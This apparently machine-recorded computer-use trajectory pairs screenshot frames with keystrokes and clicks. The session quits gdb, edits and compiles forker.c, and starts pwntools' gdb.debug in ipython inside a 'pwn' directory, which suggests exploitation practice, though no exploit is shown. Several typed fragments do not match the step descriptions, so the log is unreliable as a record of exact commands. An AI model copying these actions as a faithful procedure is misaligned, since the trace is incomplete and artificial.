
scroll("down", 3)

type("ni")

key("Return")

double_click(340, 641)

- Quit gdb and return to the bash prompt in ~/pwn/causes
key("Return")
type("vi for")

key("Return")

- Run gcc -o forker forker.c, producing only implicit-declaration and return warnings
type("gcc")

type("-o forker")

key("Return")

- Start ipython, import pwn, and launch r = pwn.gdb.debug("./forker")
type("i")

type("ipython")
type("import pwn")

key("Return")
